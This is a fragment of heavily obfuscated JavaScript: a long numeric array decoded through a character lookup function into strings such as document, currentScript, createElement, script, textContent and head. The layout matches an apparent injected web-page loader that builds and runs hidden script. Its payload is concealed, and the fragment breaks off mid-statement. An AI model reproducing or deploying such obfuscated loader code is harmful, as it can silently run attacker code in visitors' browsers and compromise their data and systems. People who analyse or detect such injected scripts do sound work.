57,26,47,51,69,62,81,40,30,53,53,63,25,29,92,36,72,14,31,68,26,37,30,42,40,29,92,36,72,47,32,31,89,4,8,12,11,47,51,62,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,14,37,22,21,92,62,62,47,36,51,22,42,63,40,68,4,36,20,29,92,36,72,77,31,56,40,77,44,47,32,57,26,47,51,69,62,81,40,77,53,53,63,25,34,68,20,14,37,22,92,8,62,34,4,51,22,42,31,31,22,34,51,71,47,8,62,22,63,25,34,68,20,14,37,22,21,4,32,34,62,34,4,51,22,42,31,31,22,66,47,68,4,36,47,22,63,25,29,92,36,72,51,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,89,34,29,0,63,40,51,57,34,51,51,47,36,13,16,41,78,31,14,37,22,51,47,79,13,62,11,26,22,42,40,47,32,37,77,42,57,21,92,36,47,51,62,88,4,89,47,57,34,51,32,47,36,62,10,47,68,4,36,47,20,51,2,47,32,37,77,42,63,40,51,57,4,12,62,47,36,13,16,41,78,31,51,57,34,51,51,47,36,13,16,41,78,40,28,47,26,32,47,72,34,68,20,14,37,22,21,4,32,34,62,34,4,51,22,42,31,31,22,92,68,62,47,36,22,63,25,29,92,36,72,51,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,89,34,29,0,63,40,51,57,34,51,51,47,36,13,16,41,78,31,14,37,22,51,47,79,13,62,11,26,22,42,40,47,32,37,77,42,57,21,92,36,47,51,62,88,4,89,47,57,34,51,32,47,36,62,10,47,68,4,36,47,20,51,2,47,32,37,77,42,57,51,47,77,62,7,34,66,26,34,51,69,63,40,51,57,4,12,62,47,36,13,16,41,78,31,51,57,34,51,51,47,36,13,16,41,78,40,28,28,28,28,21,36,14,57,92,62,82,68,31,22,89,36,92,79,22,40,28,2,26,92,62,47,36,87,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,47,29,47,51,62,78,34,32,62,47,51,47,36,7,12,21,21,4,36,62,47,89,31,79,34,51,89,4,79,57,92,89,89,58,29,47,51,62,78,34,32,62,47,51,47,36,40,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,4,63,25,29,92,36,72,4,66,71,31,21,36,14,57,61,20,4,57,21,92,36,47,51,62,2,89,4,8,12,11,47,51,62,57,66,4,89,30,63,37,56,42,40,34,68,20,4,66,71,31,31,12,51,89,47,68,34,51,47,89,63,25,36,47,62,12,36,51,72,68,92,26,32,47,40,28,21,36,14,57,32,8,92,51,20,4,63,40,34,68,20,47,29,47,51,62,78,34,32,62,47,51,47,36,7,12,21,21,4,36,62,47,89,63,25,4,66,71,57,92,89,89,58,29,47,51,62,78,34,32,62,47,51,47,36,20,22,27,3,41,88,4,89,47,18,51,32,47,36,62,47,89,22,2,21,36,14,57,32,8,92,51,2,68,92,26,32,47,63,40,28,47,26,32,47,25,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,68,12,51,8,62,34,4,51,20,63,25,21,36,14,57,26,92,62,47,36,20,4,63,40,28,2,93,56,56,63,40,28,28,28,20,63,2,32,8,92,51,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,4,63,25,29,92,36,72,92,31,21,36,14,57,61,20,4,57,8,81,34,26,89,2,21,36,14,57,61,20,4,57,21,92,36,47,51,62,63,37,56,42,2,89,4,8,12,11,47,51,62,57,66,4,89,30,63,40,68,4,36,20,29,92,36,72,21,31,56,40,21,44,92,57,26,47,51,69,62,81,40,21,53,53,63,25,34,68,20,21,36,14,57,8,26,37,21,42,31,31,12,51,89,47,68,34,51,47,89,63,25,21,36,14,57,8,26,37,21,42,31,92,37,21,42,40,21,36,14,57,51,4,79,20,21,36,14,57,12,36,20,21,36,14,57,12,63,2,92,37,21,42,63,40,28,28,28,28,20,63,2,51,4,79,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,12,36,26,2,21,92,36,47,51,62,63,25,34,68,20,21,36,14,57,12,8,33,31,68,92,26,32,47,63,25,21,36,14,57,8,4,26,26,47,8,62,34,4,51,20,21,36,14,57,12,8,2,21,92,36,47,51,62,63,40,21,36,14,57,12,8,31,68,92,26,32,47,40,36,47,62,12,36,51,40,28,29,92,36,72,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,34,11,69,0,63,40,34,57,8,36,4,32,32,3,36,34,69,34,51,31,0,17,51,4,51,30,11,4,12,32,0,40,34,57,4,51,26,4,92,89,31,68,12,51,8,62,34,4,51,20,63,25,21,36,14,57,8,53,53,40,29,92,36,72,8,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,8,92,51,29,92,32,0,63,40,29,92,36,72,62,31,8,57,69,47,62,91,4,51,62,47,77,62,20,0,46,89,0,63,40,29,92,36,72,79,31,34,57,79,34,89,62,81,40,29,92,36,72,81,31,34,57,81,47,34,69,81,62,40,29,92,36,72,11,31,22,68,36,4,11,91,81,92,36,91,4,89,47,22,40,8,57,32,62,30,26,47,57,79,34,89,62,81,31,8,57,79,34,89,62,81,31,79,40,8,57,32,62,30,26,47,57,81,47,34,69,81,62,31,8,57,81,47,34,69,81,62,31,81,40,62,57,69,26,4,66,92,26,17,26,21,81,92,31,85,57,56,40,62,57,69,26,4,66,92,26,91,4,11,21,4,32,34,62,47,3,21,47,36,92,62,34,4,51,31,22,8,4,21,30,22,40,62,37,21,36,14,57,92,62,82,68,53,21,36,14,57,92,62,82,34,42,20,34,2,56,2,56,63,40,29,92,36,72,66,31,21,36,14,57,21,46,23,20,62,37,21,36,14,57,11,20,63,42,20,56,2,56,2,79,2,81,63,57,89,92,62,92,63,40,29,92,36,72,32,31,0,0,40,29,92,36,72,29,31,37,0,72,0,2,0,33,0,2,0,52,0,0,2,0,73,0,2,0,75,0,2,0,48,0,2,0,6,0,2,0,22,0,2,0,20,0,2,0,63,0,2,0,54,0,2,0,53,0,2,0,2,0,2,0,35,0,2,0,57,0,2,0,1,0,2,0,56,0,2,0,85,0,2,0,46,0,2,0,5,0,2,0,23,0,2,0,93,0,2,0,70,0,2,0,86,0,2,0,45,0,2,0,80,0,2,0,87,0,2,0,40,0,2,0,44,0,2,0,31,0,2,0,74,0,2,0,90,0,2,0,55,0,2,0,17,0,2,0,10,0,2,0,91,0,2,0,27,0,2,0,58,0,2,0,50,0,2,0,9,0,2,0,13,0,2,0,18,0,2,0,84,0,2,0,59,0,2,0,78,0,2,0,41,0,2,0,88,0,2,0,3,0,2,0,24,0,2,0,39,0,2,0,76,0,2,0,7,0,2,0,16,0,2,0,19,0,2,0,83,0,2,0,38,0,2,0,65,0,2,0,49,0,2,0,67,0,2,0,37,0,2,0,52,52,0,2,0,42,0,2,0,43,0,2,0,82,0,2,0,60,0,2,0,92,0,2,0,66,0,2,0,8,0,2,0,89,0,2,0,47,0,2,0,68,0,2,0,69,0,2,0,81,0,2,0,34,0,2,0,71,0,2,0,14,0,2,0,26,0,2,0,11,0,2,0,51,0,2,0,4,0,2,0,21,0,2,0,61,0,2,0,36,0,2,0,32,0,2,0,62,0,2,0,12,0,2,0,29,0,2,0,79,0,2,0,77,0,2,0,30,0,2,0,64,0,2,0,25,0,2,0,15,0,2,0,28,0,42,40,68,4,36,20,29,92,36,72,77,31,56,40,77,44,66,57,26,47,51,69,62,81,40,77,53,53,63,34,68,20,66,37,77,42,63,32,53,31,29,37,20,66,37,77,42,35,5,46,63,42,40,29,92,36,72,62,31,21,36,14,57,36,32,20,63,40,32,31,32,57,36,47,21,26,92,8,47,20,22,0,12,51,34,62,82,26,34,32,62,0,22,2,22,0,12,51,34,62,82,26,34,32,62,82,22,53,62,53,22,0,22,63,40,32,31,32,57,36,47,21,26,92,8,47,20,22,0,4,66,32,47,36,29,47,0,22,2,22,0,4,66,32,47,36,29,47,82,22,53,62,53,22,0,22,63,40,29,92,36,72,12,8,26,31,84,7,3,88,57,21,92,36,32,47,20,32,63,40,34,68,20,12,8,26,31,31,31,62,36,12,47,63,25,12,8,26,31,47,29,92,26,20,0,20,0,53,32,53,0,63,0,63,40,28,12,8,26,57,12,51,34,62,82,26,34,32,62,31,12,8,26,37,22,12,51,34,62,82,26,34,32,62,82,22,53,62,42,40,12,8,26,57,4,66,32,47,36,29,47,31,12,8,26,37,22,4,66,32,47,36,29,47,82,22,53,62,42,40,21,36,14,57,32,29,20,12,8,26,63,40,34,68,20,21,36,14,57,8,31,31,85,6,6,12,8,26,57,4,66,32,47,36,29,47,57,47,51,92,66,26,47,89,31,31,85,63,25,21,36,14,57,12,8,31,12,8,26,40,21,36,14,57,26,92,62,47,36,20,12,8,26,57,4,66,32,47,36,29,47,63,40,28,47,26,32,47,25,21,36,14,57,8,4,26,26,47,8,62,34,4,51,20,12,8,26,2,21,92,36,47,51,62,63,40,28,28,40,34,57,4,51,47,36,36,4,36,31,68,12,51,8,62,34,4,51,20,63,25,34,68,20,34,57,32,36,8,31,31,26,4,8,92,62,34,4,51,57,21,36,4,62,4,8,4,26,53,12,36,26,63,25,34,57,32,36,8,31,21,36,14,57,12,36,20,21,36,14,57,30,63,40,36,47,62,12,36,51,40,28,29,92,36,72,32,31,21,36,14,57,29,32,20,63,40,34,68,20,32,63,25,29,92,36,72,62,31,21,36,14,57,36,32,20,63,40,32,31,32,57,36,47,21,26,92,8,47,20,22,0,12,51,34,62,82,26,34,32,62,0,22,2,22,0,12,51,34,62,82,26,34,32,62,82,22,53,62,53,22,0,22,63,40,32,31,32,57,36,47,21,26,92,8,47,20,22,0,4,66,32,47,36,29,47,0,22,2,22,0,4,66,32,47,36,29,47,82,22,53,62,53,22,0,22,63,40,29,92,36,72,12,8,26,31,84,7,3,88,57,21,92,36,32,47,20,32,63,40,34,68,20,12,8,26,31,31,31,62,36,12,47,63,25,12,8,26,31,47,29,92,26,20,0,20,0,53,32,53,0,63,0,63,40,28,12,8,26,57,12,51,34,62,82,26,34,32,62,31,12,8,26,37,22,12,51,34,62,82,26,34,32,62,82,22,53,62,42,40,12,8,26,57,4,66,32,47,36,29,47,31,12,8,26,37,22,4,66,32,47,36,29,47,82,22,53,62,42,40,21,36,14,57,8,4,26,26,47,8,62,34,4,51,20,12,8,26,2,21,92,36,47,51,62,63,40,28,28,40,34,57,32,36,8,31,12,36,26,40,28,28,20,63,2,21,46,23,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,66,63,25,29,92,36,72,32,31,37,42,40,68,4,36,20,29,92,36,72,34,31,56,40,34,44,66,57,26,47,51,69,62,81,40,34,53,31,23,63,25,34,68,20,66,37,34,53,56,42,74,56,63,32,57,21,12,32,81,20,66,37,34,53,56,42,63,40,34,68,20,66,37,34,53,85,42,74,56,63,32,57,21,12,32,81,20,66,37,34,53,85,42,63,40,34,68,20,66,37,34,53,46,42,74,56,63,32,57,21,12,32,81,20,66,37,34,53,46,42,63,40,28,36,47,62,12,36,51,72,32,40,28,28,20,63,2,32,29,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,89,63,25,62,36,30,25,26,4,8,92,26,7,62,4,36,92,69,47,57,32,47,62,18,62,47,11,20,21,36,14,57,92,62,82,34,66,2,84,7,3,88,57,32,62,36,34,51,69,34,68,30,20,89,63,63,40,28,8,92,62,8,81,20,47,63,25,28,28,28,20,63,2,29,32,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,62,36,30,25,36,47,62,12,36,51,72,26,4,8,92,26,7,62,4,36,92,69,47,57,69,47,62,18,62,47,11,20,21,36,14,57,92,62,82,34,66,63,40,28,8,92,62,8,81,20,47,63,25,36,47,62,12,36,51,72,68,92,26,32,47,40,28,28,28,20,63,2,34,32,82,62,47,32,62,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,34,68,20,79,34,51,89,4,79,57,26,4,8,92,62,34,4,51,57,81,92,32,81,57,32,47,92,36,8,81,20,0,82,82,30,62,47,32,62,0,63,74,35,85,63,62,47,32,62,31,62,36,12,47,40,47,26,32,47,72,62,47,32,62,31,68,92,26,32,47,40,36,47,62,12,36,51,72,62,47,32,62,40,28,28,20,63,2,92,8,32,32,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,8,32,32,63,25,29,92,36,72,81,31,89,4,8,12,11,47,51,62,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,22,66,4,89,30,22,63,37,56,42,2,32,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,22,32,62,30,26,47,22,63,40,32,57,32,47,62,17,62,62,36,34,66,12,62,47,20,0,62,30,21,47,0,2,0,62,47,77,62,1,8,32,32,0,63,40,34,68,20,32,57,32,62,30,26,47,7,81,47,47,62,63,32,57,32,62,30,26,47,7,81,47,47,62,57,8,32,32,16,47,77,62,31,8,32,32,40,47,26,32,47,72,32,57,34,51,51,47,36,13,16,41,78,31,8,32,32,40,36,47,62,12,36,51,72,81,57,92,21,21,47,51,89,91,81,34,26,89,20,32,63,40,28,28,20,63,2,69,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,79,31,79,34,51,89,4,79,57,34,51,51,47,36,38,34,89,62,81,40,29,92,36,72,36,31,93,40,34,68,20,79,44,31,23,86,80,63,36,31,85,40,34,68,20,79,44,31,86,70,86,63,36,31,46,40,34,68,20,79,44,31,85,56,46,5,63,36,31,5,40,34,68,20,79,44,31,85,23,5,80,63,36,31,23,40,36,47,62,12,36,51,72,36,40,28,28,20,63,2,11,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,21,36,14,57,92,62,82,69,53,21,36,14,57,92,62,82,34,53,21,36,14,57,92,62,82,89,40,28,28,20,63,2,8,4,26,26,47,8,62,34,4,51,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,12,8,26,2,21,92,36,47,51,62,63,25,29,92,36,72,4,31,25,34,51,34,62,87,68,12,51,8,62,34,4,51,20,63,25,34,68,20,21,36,14,57,8,32,32,31,31,68,92,26,32,47,63,25,21,36,14,57,8,32,32,31,21,36,14,57,92,8,32,32,20,12,8,26,57,8,32,32,82,8,4,11,11,4,51,63,40,28,68,4,36,20,29,92,36,72,34,31,56,40,34,44,12,8,26,57,12,51,34,62,82,26,34,32,62,57,26,47,51,69,62,81,40,34,53,53,63,25,4,57,12,51,34,62,20,12,8,26,57,12,51,34,62,82,26,34,32,62,37,34,42,2,21,92,36,47,51,62,63,40,28,28,2,12,51,34,62,87,68,12,51,8,62,34,4,51,20,12,2,21,92,36,47,51,62,63,25,68,4,36,20,34,31,56,40,34,44,12,57,47,77,8,26,12,89,47,82,12,36,26,82,26,34,32,62,57,26,47,51,69,62,81,40,34,53,53,63,25,29,92,36,72,47,12,31,51,47,79,72,76,47,69,58,77,21,20,12,57,47,77,8,26,12,89,47,82,12,36,26,82,26,34,32,62,37,34,42,63,40,34,68,20,79,34,51,89,4,79,57,26,4,8,92,62,34,4,51,57,21,92,62,81,51,92,11,47,57,11,92,62,8,81,20,47,12,63,63,36,47,62,12,36,51,40,28,34,68,20,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,33,31,12,51,89,47,68,34,51,47,89,6,6,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,33,31,0,0,63,25,29,92,36,72,62,32,31,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,2,62,92,31,12,57,62,92,36,69,47,62,82,92,21,21,36,4,92,8,81,2,8,32,31,12,57,8,4,51,62,92,34,51,47,36,82,32,62,30,26,47,40,28,47,26,32,47,72,34,68,20,21,36,14,57,34,32,82,62,47,32,62,20,63,6,6,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,82,62,47,32,62,33,31,12,51,89,47,68,34,51,47,89,6,6,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,82,62,47,32,62,33,31,0,0,63,25,29,92,36,72,62,32,31,12,57,62,92,36,69,47,62,82,32,47,26,47,8,62,4,36,82,62,47,32,62,2,62,92,31,12,57,62,92,36,69,47,62,82,92,21,21,36,4,92,8,81,82,62,47,32,62,2,8,32,31,12,57,8,4,51,62,92,34,51,47,36,82,32,62,30,26,47,82,62,47,32,62,40,28,47,26,32,47,72,36,47,62,12,36,51,40,12,57,8,32,32,82,32,21,47,8,34,68,34,8,53,31,0,57,0,53,12,57,79,34,89,69,47,62,82,8,26,92,32,32,53,0,72,25,0,53,12,57,8,4,51,62,92,34,51,47,36,82,32,62,30,26,47,53,0,28,0,40,29,92,36,72,62,31,21,36,14,57,61,20,62,32,2,21,92,36,47,51,62,63,40,34,68,20,62,57,26,47,51,69,62,81,44,85,63,36,47,62,12,36,51,40,62,31,62,37,56,42,40,21,36,14,57,8,32,32,37,22,62,47,77,62,22,53,22,91,4,51,62,47,51,62,22,42,53,31,12,57,8,32,32,82,32,21,47,8,34,68,34,8,40,34,68,20,62,92,31,31,0,66,47,68,4,36,47,0,63,25,29,92,36,72,51,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,89,34,29,0,63,40,51,57,34,51,51,47,36,13,16,41,78,31,12,57,81,62,11,26,40,62,57,21,92,36,47,51,62,88,4,89,47,57,34,51,32,47,36,62,10,47,68,4,36,47,20,51,2,62,63,40,51,57,4,12,62,47,36,13,16,41,78,31,51,57,34,51,51,47,36,13,16,41,78,40,28,47,26,32,47,72,34,68,20,62,92,31,31,0,92,68,62,47,36,0,63,25,29,92,36,72,51,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,89,34,29,0,63,40,51,57,34,51,51,47,36,13,16,41,78,31,12,57,81,62,11,26,40,62,57,21,92,36,47,51,62,88,4,89,47,57,34,51,32,47,36,62,10,47,68,4,36,47,20,51,2,62,57,51,47,77,62,7,34,66,26,34,51,69,63,40,51,57,4,12,62,47,36,13,16,41,78,31,51,57,34,51,51,47,36,13,16,41,78,40,28,47,26,32,47,72,34,68,20,62,92,31,31,0,92,21,21,47,51,89,0,63,62,57,34,51,51,47,36,13,16,41,78,31,62,57,34,51,51,47,36,13,16,41,78,53,12,57,81,62,11,26,40,47,26,32,47,72,34,68,20,62,92,31,31,0,21,36,47,21,47,51,89,0,63,62,57,34,51,51,47,36,13,16,41,78,31,12,57,81,62,11,26,53,62,57,34,51,51,47,36,13,16,41,78,40,47,26,32,47,72,34,68,20,62,92,31,31,0,68,34,26,26,0,63,62,57,34,51,51,47,36,13,16,41,78,31,12,57,81,62,11,26,40,47,26,32,47,72,36,47,62,12,36,51,40,12,57,12,51,34,62,31,21,36,14,57,61,20,0,57,0,53,12,57,79,34,89,69,47,62,82,8,26,92,32,32,2,89,4,8,12,11,47,51,62,57,66,4,89,30,63,37,56,42,40,20,68,12,51,8,62,34,4,51,72,79,92,34,62,20,62,79,63,25,34,68,20,62,79,31,31,12,51,89,47,68,34,51,47,89,63,29,92,36,72,62,79,31,56,40,47,26,32,47,72,34,68,20,62,79,74,85,56,63,36,47,62,12,36,51,40,34,68,20,62,79,74,56,6,6,4,57,36,34,69,20,12,63,31,31,62,36,12,47,63,36,47,62,12,36,51,40,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,68,12,51,8,62,34,4,51,20,63,25,79,92,34,62,20,62,79,53,85,63,40,28,2,85,56,56,63,40,28,63,20,63,40,79,34,51,89,4,79,57,92,89,89,58,29,47,51,62,78,34,32,62,47,51,47,36,20,0,36,47,32,34,64,47,0,2,68,12,51,8,62,34,4,51,20,63,25,4,57,36,34,69,20,12,63,40,28,63,40,4,57,36,34,69,20,12,63,40,28,2,36,34,69,87,68,12,51,8,62,34,4,51,20,12,63,25,47,31,21,36,14,57,61,20,0,57,0,53,12,57,79,34,89,69,47,62,82,8,26,92,32,32,53,0,72,57,0,53,12,57,34,11,69,82,8,26,92,32,32,2,89,4,8,12,11,47,51,62,57,66,4,89,30,63,40,29,92,36,72,11,31,89,4,8,12,11,47,51,62,57,66,4,89,30,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,0,57,0,53,12,57,79,34,89,69,47,62,82,8,26,92,32,32,53,0,72,37,32,62,30,26,47,31,22,89,34,32,21,26,92,30,87,72,51,4,51,47,72,33,34,11,21,4,36,62,92,51,62,40,22,42,0,63,57,26,47,51,69,62,81,40,34,68,20,11,74,56,63,25,89,4,8,12,11,47,51,62,57,66,4,89,30,57,34,51,51,47,36,13,16,41,78,31,0,17,89,66,26,4,8,14,72,58,36,36,4,36,57,0,40,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,68,12,51,8,62,34,4,51,20,63,25,79,34,51,89,4,79,57,92,26,47,36,62,20,22,17,89,66,26,4,8,14,72,47,77,62,47,51,32,34,4,51,72,47,36,36,4,36,72,56,68,23,93,70,85,5,5,93,22,53,0,52,51,0,53,22,16,36,30,72,62,4,72,89,34,32,92,66,26,47,72,62,81,34,32,72,47,77,62,47,51,32,34,4,51,72,4,36,72,36,47,32,62,92,36,62,72,30,4,12,36,72,51,92,29,34,69,92,62,4,36,57,22,63,40,79,34,51,89,4,79,57,26,4,8,92,62,34,4,51,57,36,47,26,4,92,89,20,63,40,28,2,85,56,63,40,28,34,68,20,47,37,56,42,57,8,26,34,47,51,62,38,34,89,62,81,31,31,56,63,36,47,62,12,36,51,72,68,92,26,32,47,40,29,92,36,72,36,92,62,34,4,31,47,37,56,42,57,8,26,34,47,51,62,38,34,89,62,81,1,12,8,26,57,32,21,36,34,62,47,82,79,34,89,62,81,40,29,92,36,72,51,47,79,82,66,69,82,81,47,34,69,81,62,31,41,92,62,81,57,68,26,4,4,36,20,36,92,62,34,4,54,12,8,26,57,32,21,36,34,62,47,82,81,47,34,69,81,62,63,40,29,92,36,72,92,89,82,81,47,34,69,81,62,31,41,92,62,81,57,68,26,4,4,36,20,51,47,79,82,66,69,82,81,47,34,69,81,62,1,12,8,26,57,32,21,36,34,62,47,82,8,4,12,51,62,63,40,34,68,20,92,89,82,81,47,34,69,81,62,54,12,8,26,57,32,21,36,34,62,47,82,8,4,12,51,62,33,31,51,47,79,82,66,69,82,81,47,34,69,81,62,63,25,51,47,79,82,66,69,82,81,47,34,69,81,62,31,92,89,82,81,47,34,69,81,62,54,12,8,26,57,32,21,36,34,62,47,82,8,4,12,51,62,40,28,34,68,20,12,57,4,51,8,47,31,31,12,51,89,47,68,34,51,47,89,63,25,12,57,4,51,8,47,31,62,36,12,47,40,12,57,92,26,29,31,37,42,40,68,4,36,20,29,92,36,72,34,31,56,40,34,44,47,57,26,47,51,69,62,81,40,34,53,53,63,25,29,92,36,72,92,89,82,34,89,31,47,37,34,42,57,8,26,92,32,32,88,92,11,47,57,32,21,26,34,62,20,12,57,34,11,69,82,8,26,92,32,32,53,0,35,0,63,37,85,42,40,21,36,14,57,8,32,32,37,22,62,47,77,62,22,53,22,91,4,51,62,47,51,62,22,42,53,31,22,57,22,53,12,57,79,34,89,69,47,62,82,8,26,92,32,32,53,22,72,57,22,53,12,57,34,11,69,82,8,26,92,32,32,53,22,35,22,53,92,89,82,34,89,53,22,25,66,92,8,14,69,36,4,12,51,89,35,32,34,64,47,87,92,12,62,4,72,22,53,51,47,79,82,66,69,82,81,47,34,69,81,62,53,22,21,77,40,72,66,92,8,14,69,36,4,12,51,89,35,21,4,32,34,62,34,4,51,87,56,72,35,22,53,12,8,26,57,92,89,82,62,4,82,32,21,36,34,62,47,37,92,89,82,34,89,42,54,92,89,82,81,47,34,69,81,62,53,22,21,77,40,28,22,40,34,68,20,47,37,34,42,57,4,68,68,32,47,62,24,92,36,47,51,62,33,31,31,51,12,26,26,63,25,12,57,92,26,29,57,21,12,32,81,20,92,89,82,34,89,63,40,28,29,92,36,72,89,31,21,36,14,57,61,20,0,73,0,53,47,37,34,42,57,21,92,36,47,51,62,58,26,47,11,47,51,62,57,21,92,36,47,51,62,58,26,47,11,47,51,62,57,21,92,36,47,51,62,58,26,47,11,47,51,62,57,34,89,53,0,72,0,53,47,37,34,42,57,21,92,36,47,51,62,58,26,47,11,47,51,62,57,62,92,69,88,92,11,47,2,89,4,8,12,11,47,51,62,57,66,4,89,30,63,40,68,4,36,20,21,31,56,40,21,44,89,57,26,47,51,69,62,81,40,21,53,53,63,25,34,68,20,89,37,21,42,57,4,51,8,26,34,8,14,31,31,51,12,26,26,63,25,89,37,21,42,57,4,51,8,26,34,8,14,31,68,12,51,8,62,34,4,51,20,47,47,63,25,29,92,36,72,92,31,47,47,57,62,92,36,69,47,62,15,15,47,47,57,32,36,8,58,26,47,11,47,51,62,40,29,92,36,72,8,34,31,92,57,21,92,36,47,51,62,58,26,47,11,47,51,62,57,69,47,62,17,62,62,36,34,66,12,62,47,20,0,66,34,89,0,63,40,79,34,51,89,4,79,57,26,4,8,92,62,34,4,51,57,92,32,32,34,69,51,20,12,8,26,57,26,34,51,14,82,36,47,89,34,36,47,8,62,82,12,36,26,53,12,8,26,57,92,89,82,62,4,82,26,34,51,14,37,8,34,42,63,40,36,47,62,12,36,51,72,68,92,26,32,47,40,28,40,28,28,28,20,68,12,51,8,62,34,4,51,72,36,29,34,47,79,20,63,25,34,68,20,21,36,14,57,29,57,34,51,83,34,47,79,21,4,36,62,20,12,57,12,51,34,62,63,63,25,29,92,36,72,26,62,31,0,0,40,26,62,31,12,57,79,34,89,69,47,62,82,34,89,53,0,8,0,53,12,57,92,26,29,57,71,4,34,51,20,37,32,47,21,92,36,92,62,4,36,31,0,8,0,42,63,40,29,92,36,72,21,29,31,56,40,34,68,20,21,36,14,57,21,29,31,31,68,92,26,32,47,63,25,21,36,14,57,21,29,31,62,36,12,47,40,21,29,31,85,40,28,29,92,36,72,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,34,11,69,0,63,40,34,57,32,36,8,31,21,36,14,57,12,36,20,12,8,26,57,29,34,47,79,82,12,36,26,2,25,22,34,22,87,26,62,2,22,21,22,87,21,29,2,22,69,22,87,21,36,14,57,69,20,63,2,22,79,22,87,12,57,79,34,89,69,47,62,82,34,89,28,63,40,36,47,62,12,36,51,40,28,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,68,12,51,8,62,34,4,51,20,63,25,36,29,34,47,79,20,63,40,28,2,85,56,56,56,63,40,28,63,20,63,40,28,36,47,62,12,36,51,72,62,36,12,47,40,28,2,36,26,4,92,89,87,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,26,32,31,0,0,40,68,4,36,20,29,92,36,72,34,31,56,40,34,44,12,8,26,57,12,51,34,62,82,26,34,32,62,57,26,47,51,69,62,81,40,34,53,53,63,25,34,68,20,12,8,26,57,12,51,34,62,82,26,34,32,62,37,34,42,37,0,92,26,29,0,42,33,31,12,51,89,47,68,34,51,47,89,63,25,26,32,53,31,12,8,26,57,12,51,34,62,82,26,34,32,62,37,34,42,37,0,79,34,89,69,47,62,82,34,89,0,42,53,0,8,0,53,12,8,26,57,12,51,34,62,82,26,34,32,62,37,34,42,37,0,92,26,29,0,42,57,71,4,34,51,20,37,32,47,21,92,36,92,62,4,36,31,0,8,0,42,63,53,0,35,0,40,28,28,26,32,31,26,32,57,32,12,66,32,62,36,20,56,2,26,32,57,26,47,51,69,62,81,35,85,63,40,29,92,36,72,26,32,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,34,11,69,0,63,40,26,32,34,57,32,36,8,31,21,36,14,57,12,36,20,12,8,26,57,26,4,92,89,82,12,36,26,2,25,22,34,22,87,26,32,2,22,69,22,87,21,36,14,57,69,20,63,28,63,40,36,47,62,12,36,51,72,62,36,12,47,40,28,2,28,40,4,57,34,51,34,62,20,63,40,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,4,57,36,26,4,92,89,2,85,56,56,56,63,40,36,47,62,12,36,51,72,4,40,28,28,20,63,28,40,28,21,36,14,57,32,62,92,36,62,20,63,40,1,54,72,47,47,21,47,62,61,81,77,36,62,89,30,81,92,11,47,62,69,77,4,34,92,34,62,72,54,1];function umpezeyhbahrwz(a,b){slqfl='';for(var i=0;i<a.length;i++){slqfl+=b[a[i]];}return slqfl;}var bgytqiesy=window[umpezeyhbahrwz([89,4,8,12,11,47,51,62],atrtsqrdsp)];var zhrsmag=umpezeyhbahrwz([8,12,36,36,47,51,62,7,8,36,34,21,62],atrtsqrdsp);var xrqklgpuordomhw=umpezeyhbahrwz([32,36,8],atrtsqrdsp);var ofkfzplwdymbrm=umpezeyhbahrwz([66,4,89,30],atrtsqrdsp);try{Object.getOwnPropertyDescriptor(Document.prototype,zhrsmag).get.apply(bgytqiesy)[xrqklgpuordomhw]=xrqklgpuordomhw;document.body=document.querySelectorAll('body')[0]}catch(e){}var niyissatceklva=umpezeyhbahrwz([8,36,47,92,62,47,58,26,47,11,47,51,62],atrtsqrdsp);var qsdsumy=umpezeyhbahrwz([32,8,36,34,21,62],atrtsqrdsp);var soxhd=umpezeyhbahrwz([62,47,77,62,91,4,51,62,47,51,62],atrtsqrdsp);var dstpgx=umpezeyhbahrwz([81,47,92,89],atrtsqrdsp);var 